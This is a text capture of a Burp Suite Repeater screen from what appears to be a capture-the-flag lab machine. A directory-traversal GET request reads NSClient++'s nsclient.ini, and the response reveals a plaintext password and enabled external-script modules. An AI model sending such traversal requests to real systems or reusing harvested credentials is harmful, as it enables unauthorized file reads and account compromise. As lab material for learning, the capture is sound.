 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.10.184 ?
Request
Pretty Raw \n Actions
1 GET /../../../../../../../../../../../../Program+Files/NSClient%2b%2b/nsclient.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 2683
4 Connection: close
5 AuthInfo:
6
7 # If you want to fill this file with all available options run the following command:
8 #   nscp settings --generate --add-defaults --load-all
9 # If you want to activate a module and bring in all its options use:
10 #   nscp settings --activate-module <MODULE NAME> --add-defaults
11 # For details run: nscp settings --help
12
13
14 ; in flight - TODO
15 [/settings/default]
16
17 ; Undocumented key
18 password = ew2x6SsGTxjRwXOT
19
20 ; Undocumented key
21 allowed hosts = 127.0.0.1
22
23
24 ; in flight - TODO
25 [/settings/NRPE/server]
26
27 ; Undocumented key
28 ssl options = no-sslv2,no-sslv3
29
30 ; Undocumented key
31 verify mode = peer-cert
32
33 ; Undocumented key
34 insecure = false
35
36
37 ; in flight - TODO
38 [/modules]
39
40 ; Undocumented key
41 CheckHelpers = disabled
42
43 ; Undocumented key
44 CheckEventLog = disabled
45
46 ; Undocumented key
47 CheckNSCP = disabled
48
49 ; Undocumented key
50 CheckDisk = disabled
51
52 ; Undocumented key
53 CheckSystem = disabled
54
55 ; Undocumented key
56 WEBServer = enabled
57
58 ; Undocumented key
59 NRPEServer = enabled
60
61 ; CheckTaskSched - Check status of your scheduled jobs.
62 CheckTaskSched = enabled
63
64 ; Scheduler - Use this to schedule check commands and jobs in conjunction with for instance passive monitoring through
NSCA
65 Scheduler = enabled
66
67 ; CheckExternalScripts - Module used to execute external scripts
68 CheckExternalScripts = enabled
69
70
71 ; Script wrappings - A list of templates for defining script commands. Enter any command line here and they will be
expanded by scripts placed under the wrapped scripts section. %SCRIPT% will be replaced by the actual script an %ARGS%
will be replaced by any given arguments.
72 [/settings/external scripts/wrappings]
73
74 ; Batch file - Command used for executing wrapped batch files
75 bat = scripts\\%SCRIPT% %ARGS%
76
77 ; Visual basic script - Command line used for wrapped vbs scripts
78 vbs = cscript.exe //T:30 //NoLogo scripts\\lib\\wrapper.vbs %SCRIPT% %ARGS%
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (4)
Done
2,771 bytes | 134 millis